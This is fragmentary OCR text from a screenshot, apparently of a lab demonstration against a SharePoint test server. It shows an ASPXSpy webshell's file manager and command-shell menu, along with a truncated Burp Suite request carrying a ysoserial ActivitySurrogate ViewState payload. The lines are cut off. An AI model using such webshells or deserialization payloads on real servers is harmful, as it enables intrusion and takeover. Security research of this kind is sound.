 A s p x S p y 2 0 1 4 - sptest.local
sptest.local:8080/_layouts/15/mynewfakepathhere/foobar.aspx?cachebreaker=1234
192.168.6.201:8080(sptest.local) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\IUSR
WebShell Ver: A s p x S p y 2 0 1 4
Logout | File Manager | FileSearch | CmdShell | IIS SSppyy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Framework Ver : 4.0.30319.42000
Could not find a part of the path 'C:\Program Files\Common Files\Microsoft Shared\Web Server Extensions\16\template\layouts\mynewfakepathhere'.
File Manager >>
Current Directory : C:\Program Files\Common Files\Microsoft Shared\Web Server Extensions\16\template\layouts\mynewfakepathhere\ Go
WebRoot | Create Directory | Create File | Fixed(C:) | CDRom(D:) | Kill Me
Browse... No file selected. Upload
Filename Last modified Size Action
0 Parent Directory
Copyright(C)2006-2014 B i n ' B l o g All Rights Reserved.
Burp Suite Professiona
Burp Project Intruder
Extender
Dashboard
Enable ActivitySurroga
Send Cancel
Request
Raw Params Hea
Pretty Raw \n
1 POST /_layouts/
2 Content-Type: a
3 Host: sptest.lo
4 Content-Length:
5
6 __VIEWSTATE=&__
<@_runCommand_0
et\ysoserial\bi
ActivitySurrog
C:\temp\myysose
eb.dll;System.D
nCommand_0>
7 <@_Remove_0("a7
8 These custom ta
9 Thanks to Garet
10 <@/_Remove_0>
? S
Done